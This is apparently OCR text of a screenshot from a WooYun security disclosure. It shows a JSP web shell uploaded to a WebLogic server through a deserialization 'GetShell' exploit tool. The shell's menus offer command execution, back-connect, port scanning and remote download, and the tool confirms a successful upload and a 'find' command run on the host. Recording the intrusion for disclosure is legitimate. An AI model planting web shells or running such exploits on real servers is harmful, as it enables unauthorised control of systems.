 124.127.192.148/i/main/wooyun.jsp?o=index
百度 <Ctrl+K>
124.127.192.148 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP
File Manager - Current disk "/" total (unknow)
Current Directory /usr/weblogic/oracle/midd/user_projects/domains/mn_don
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name La
= Goto Parent
0 css 20
0 querylist 20
about.jsp 20
bbhlistfields.js 20
codegrouplist.jsp 20
datalist.jsp 20
exec_datapush.jsp 20
fxblist.jsp 20
header.jsp 20
hzhdatalist.jsp 20
index.jsp 20
ichdatalist.jsp 2010-03-26 04:30:50 6.0K true / true / unknow
WebLogic Unserialization GetShell&CMD Expl...
Host: 124.127.192.148 Port: 80 DisConn
FilePath: _user/IRPT1/v8jwa0/war/i/main/wooyun.jsp Upload
CMD: find / -name login.jsp Execute
Result: rvers/ManagedServer_1/tmp/_WL_user/IRPT1/v8jwa0/war/i/main/wooyun.jsp上传成功！已验证存在。
Connected!
www.wooyun.org